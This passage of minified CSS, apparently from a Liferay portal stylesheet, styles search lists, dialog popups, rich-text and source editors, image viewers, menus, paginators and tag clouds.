.navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px 